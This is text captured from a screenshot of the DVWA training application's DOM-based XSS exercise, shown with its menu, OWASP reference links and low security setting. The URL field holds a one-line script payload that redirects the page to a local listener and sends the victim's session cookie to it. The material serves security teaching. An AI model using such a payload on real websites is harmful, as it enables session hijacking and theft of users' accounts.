 dvwa/vulnerabilities/xss_d/?default= <script>window.location='http://127.0.0.1:8080/?cookie=' + document.cookie</script>
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-
CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help